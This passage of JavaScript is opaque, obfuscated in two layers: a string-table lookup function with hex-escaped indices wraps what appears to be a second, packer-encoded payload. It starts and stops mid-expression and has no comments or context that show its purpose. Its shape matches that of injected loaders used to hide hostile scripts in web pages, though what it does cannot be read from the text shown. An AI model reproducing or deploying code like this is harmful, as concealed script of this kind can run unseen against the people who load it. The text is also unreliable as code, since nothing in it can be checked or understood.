')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x79\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x31\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x64\x34\x64')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x35')+_0x1350d2('\x30\x78\x63\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x38')+_0x1350d2('\x30\x78\x36\x33\x38')+_0x1350d2('\x30\x78\x63\x63\x62')+'\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x34\x37\x31')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x39\x36\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x33\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x30\x62')+_0x1350d2('\x30\x78\x39\x35\x35')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x34\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x61\x62')+_0x1350d2('\x30\x78\x39\x61\x32')+_0x1350d2('\x30\x78\x38\x61\x64')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x38\x39')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x35\x31\x32')+_0x1350d2('\x30\x78\x65\x63\x35')+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x64\x62')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x32\x32\x61')+_0x1350d2('\x30\x78\x39\x62\x32')+_0x1350d2('\x30\x78\x38\x31\x61')+_0x1350d2('\x30\x78\x37\x62\x64')+_0x1350d2('\x30\x78\x38\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x65\x38')+_0x1350d2('\x30\x78\x62\x33\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c')+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x38\x64')+_0x1350d2('\x30\x78\x32\x30\x61')+_0x1350d2('\x30\x78\x64\x66\x37')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x63\x30\x35')+_0x1350d2('\x30\x78\x66\x33\x33')+'\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b'+'\x45\x20\x31\x67\x3d\x4a\x2c\x34\x39\x3d'+_0x1350d2('\x30\x78\x31\x30\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x36\x37')+'\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x38\x37')+_0x1350d2('\x30\x78\x31\x30\x36\x64')+_0x1350d2('\x30\x78\x31\x31\x36\x65')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x38\x38\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x34')+'\x29\x29\x2c\x37\x74\x3d\x32\x37\x5b\x31'+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x38\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x33\x34\x35')+_0x1350d2('\x30\x78\x66\x65\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x32')+_0x1350d2('\x30\x78\x39\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x37\x37\x37')+_0x1350d2('\x30\x78\x39\x39\x36')+_0x1350d2('\x30\x78\x34\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x32\x36\x61')+_0x1350d2('\x30\x78\x37\x39\x30')+_0x1350d2('\x30\x78\x31\x62\x35')+_0x1350d2('\x30\x78\x35\x38\x30')+_0x1350d2('\x30\x78\x64\x32\x31')+'\x5d\x28\x37\x50\x2c\x31\x67\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x36\x39')+_0x1350d2('\x30\x78\x62\x65\x65')+'\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x62')+'\x5c\x5c\x31\x54\x5c\x27\x2b\x31\x67\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x36')+_0x1350d2('\x30\x78\x62\x36\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x31')+_0x1350d2('\x30\x78\x61\x64\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x39\x31')+_0x1350d2('\x30\x78\x39\x62\x63')+_0x1350d2('\x30\x78\x63\x62')+_0x1350d2('\x30\x78\x62\x64\x32')+_0x1350d2('\x30\x78\x31\x62\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x61')+_0x1350d2('\x30\x78\x33\x33\x64')+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x66\x33\x35')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x62')+_0x1350d2('\x30\x78\x34\x32\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x30')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x33\x64\x64')+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x33')+_0x1350d2('\x30\x78\x32\x37\x63')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x37\x61\x33')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x66\x36')+_0x1350d2('\x30\x78\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x33\x37\x37')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+'\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45'+'\x20\x33\x5a\x3d\x33\x67\x3b\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x38\x64\x39')+_0x1350d2('\x30\x78\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x31\x38')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x32\x37\x33')+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x61\x38\x39')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x33\x65\x64')+_0x1350d2('\x30\x78\x65\x65\x36')+_0x1350d2('\x30\x78\x66\x34\x39')+_0x1350d2('\x30\x78\x37\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x65')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+'\x45\x20\x32\x4c\x3d\x33\x5a\x2c\x32\x74'+_0x1350d2('\x30\x78\x33\x62\x64')+_0x1350d2('\x30\x78\x37\x61\x31')+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x61\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x37\x31')+_0x1350d2('\x30\x78\x38\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x35'+_0x1350d2('\x30\x78\x31\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x34\x62')+'\x5c\x36\x5c\x5c\x61\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x37\x61\x35')+_0x1350d2('\x30\x78\x31\x39\x63')+_0x1350d2('\x30\x78\x35\x38\x39')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x30\x3d\x35'+'\x70\x2b\x33\x51\x2b\x33\x51\x3b\x37\x53'+_0x1350d2('\x30\x78\x64\x36\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x76\x3d\x32'+_0x1350d2('\x30\x78\x35\x61\x32')+_0x1350d2('\x30\x78\x36\x63\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x61\x63\x66')+_0x1350d2('\x30\x78\x64\x65\x37')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x35\x37\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x38\x66')+'\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x62\x64\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x38\x30')+'\x35\x75\x3d\x32\x57\x3c\x3d\x31\x37\x3b'+_0x1350d2('\x30\x78\x39\x64\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x41'+_0x1350d2('\x30\x78\x34\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x33')+_0x1350d2('\x30\x78\x64\x32\x63')+'\x35\x70\x29\x2c\x32\x57\x3c\x37\x63\x2d'+'\x33\x51\x26\x26\x28\x32\x57\x3e\x37\x30'+_0x1350d2('\x30\x78\x37\x36\x31')+'\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x37\x34')+_0x1350d2('\x30\x78\x31\x63\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x64\x65')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x33\x33\x61')+'\x5c\x27\x29\x29\x2c\x32\x57\x3e\x35\x78'+'\x3f\x32\x74\x5b\x31\x76\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x32\x62\x65')+_0x1350d2('\x30\x78\x61\x32\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x66\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x35\x63')+_0x1350d2('\x30\x78\x61\x66\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x34\x32\x64')+'\x29\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x7d'+_0x1350d2('\x30\x78\x34\x65\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x37\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x65\x38\x32'))+(_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x64\x61')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x66\x34\x30')+_0x1350d2('\x30\x78\x31\x31\x64')+_0x1350d2('\x30\x78\x33\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x31\x30')+_0x1350d2('\x30\x78\x63\x34\x61')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x31\x65\x34')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x34\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x38')+_0x1350d2('\x30\x78\x31\x34\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x36\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33'+_0x1350d2('\x30\x78\x34\x66\x35')+_0x1350d2('\x30\x78\x32\x39\x61')+_0x1350d2('\x30\x78\x34\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x38')+_0x1350d2('\x30\x78\x66\x63\x31')+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x33\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x78\x5c\x27\x29'+'\x2b\x37\x34\x2b\x31\x6d\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x33\x34')+_0x1350d2('\x30\x78\x31\x31\x34\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x61\x61\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x64\x37\x33')+_0x1350d2('\x30\x78\x63\x37\x65')+_0x1350d2('\x30\x78\x35\x63\x30')+_0x1350d2('\x30\x78\x31\x66\x30')+_0x1350d2('\x30\x78\x61\x38\x66')+_0x1350d2('\x30\x78\x65\x38\x63')+_0x1350d2('\x30\x78\x66\x32\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x38\x35\x31')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x24\x28\x31\x6d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x64')+_0x1350d2('\x30\x78\x64\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x64\x66')+_0x1350d2('\x30\x78\x38\x38\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x35')+_0x1350d2('\x30\x78\x62\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x31'+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+'\x27\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x63')+_0x1350d2('\x30\x78\x62\x32')+_0x1350d2('\x30\x78\x66\x62\x37')+_0x1350d2('\x30\x78\x63\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x34\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x61\x38')+'\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x65\x37\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x65\x38')+_0x1350d2('\x30\x78\x61\x66\x35')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x4b\x28\x38\x33\x29'+'\x7b\x45\x20\x32\x52\x3d\x4a\x2c\x35\x62'+_0x1350d2('\x30\x78\x61\x35\x37')+_0x1350d2('\x30\x78\x39\x37\x37')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x63\x61')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x37\x35\x33')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x61')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+_0x1350d2('\x30\x78\x39\x36\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x63\x35'))+('\x2c\x34\x6f\x2c\x31\x56\x28\x35\x47\x2c'+_0x1350d2('\x30\x78\x34\x66\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x37'+'\x5c\x27\x29\x29\x2c\x37\x67\x29\x7d\x29'+_0x1350d2('\x30\x78\x65\x66\x66')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x35\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x39\x32')+_0x1350d2('\x30\x78\x34\x39\x33')+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+'\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x37')+'\x28\x35\x74\x29\x7b\x45\x20\x32\x68\x3d'+_0x1350d2('\x30\x78\x32\x30\x38')+_0x1350d2('\x30\x78\x35\x37\x62')+_0x1350d2('\x30\x78\x35\x35\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x66\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x6e\x3d\x35'+_0x1350d2('\x30\x78\x63\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x64\x30')+_0x1350d2('\x30\x78\x65\x30\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x37\x31\x63')+_0x1350d2('\x30\x78\x66\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+'\x4b\x20\x37\x68\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x31\x32\x35\x37')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x33\x65\x35')+_0x1350d2('\x30\x78\x62\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x65\x33')+_0x1350d2('\x30\x78\x64\x33\x62')+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+_0x1350d2('\x30\x78\x32\x37\x39')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x37\x35')+_0x1350d2('\x30\x78\x34\x32\x31')+_0x1350d2('\x30\x78\x31\x32\x30\x37')+'\x29\x5d\x28\x33\x6d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x33\x64\x37')+_0x1350d2('\x30\x78\x65\x64\x61')+_0x1350d2('\x30\x78\x32\x36\x39')+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+'\x5c\x5c\x62\x5c\x27\x2c\x34\x6a\x2c\x35'+_0x1350d2('\x30\x78\x33\x31\x65')+_0x1350d2('\x30\x78\x36\x65\x61')+_0x1350d2('\x30\x78\x65\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x34')+_0x1350d2('\x30\x78\x65\x34\x32')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x31\x34')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x37\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x35\x30\x39')+'\x20\x32\x69\x3d\x4a\x2c\x34\x6b\x3d\x24'+_0x1350d2('\x30\x78\x31\x30\x61\x64')+'\x37\x29\x2c\x34\x6c\x3d\x34\x6b\x5b\x32'+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x30')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x71\x3d\x34\x6c\x5b\x32\x69\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x61\x65')+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x31\x34\x39')+_0x1350d2('\x30\x78\x33\x35\x64')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x63\x38')+_0x1350d2('\x30\x78\x65\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x33'+_0x1350d2('\x30\x78\x32\x65\x33')+_0x1350d2('\x30\x78\x62\x39'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x66\x62')+'\x37\x6f\x28\x29\x7b\x45\x20\x32\x56\x3d'+_0x1350d2('\x30\x78\x63\x64\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x32\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x1350d2('\x30\x78\x38\x62\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x62\x66\x64')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x63\x39\x66')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x35\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+_0x1350d2('\x30\x78\x66\x63\x34')+'\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33\x62')+_0x1350d2('\x30\x78\x39\x36\x36')+_0x1350d2('\x30\x78\x62\x65\x33')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x7a\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29'+'\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x66\x64\x31')+'\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x32\x34\x38')+_0x1350d2('\x30\x78\x63\x64\x38')+_0x1350d2('\x30\x78\x61\x62\x63')+_0x1350d2('\x30\x78\x32\x34\x38')+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x66\x65\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x32\x35')+_0x1350d2('\x30\x78\x35\x61\x34')+_0x1350d2('\x30\x78\x39\x62\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x33\x31\x66')+'\x2c\x33\x68\x5b\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x39\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x61\x33\x66')+_0x1350d2('\x30\x78\x37\x34\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x66')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x35')+_0x1350d2